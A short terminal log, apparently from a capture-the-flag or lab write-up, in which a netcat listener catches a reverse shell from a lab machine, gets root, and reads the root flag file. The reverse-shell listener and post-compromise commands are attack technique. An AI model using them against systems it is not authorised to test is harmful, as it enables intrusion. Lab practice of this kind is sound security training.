 $ nc -lvvp 7777
Listening on any address 7777 (cbt)
Connection from 10.10.10.185:38734
# whoami
root
# cd /root
# ls
info.c
root.txt
# cat root.txt
#